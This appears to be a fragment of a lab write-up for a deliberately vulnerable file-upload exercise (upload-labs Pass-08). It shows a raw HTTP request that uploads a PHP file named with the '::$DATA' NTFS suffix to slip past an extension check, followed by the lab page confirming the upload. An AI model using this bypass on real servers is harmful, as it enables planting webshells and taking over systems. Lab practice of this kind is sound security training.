 POST /vuln/file_upload/Pass-08/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://127.0.0.1/vuln/file_upload/Pass-08/index.php
Content-Type: multipart/form-data; boundary=---------------------------287032381131322
Content-Length: 373
Connection: close
Cookie: PHPSESSID=a74n2kleld1fvhmhql2nm9ni35
Upgrade-Insecure-Requests: 1
-----------------------------287032381131322
Content-Disposition: form-data; name="upload_file"; filename="phpinfo.php::$DATA"
Content-Type: application/x-php
<script language="php">
phpinfo();?>
</script>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/201908212330169321.php::$data" width="250px" /> </div>
</li>
</ol>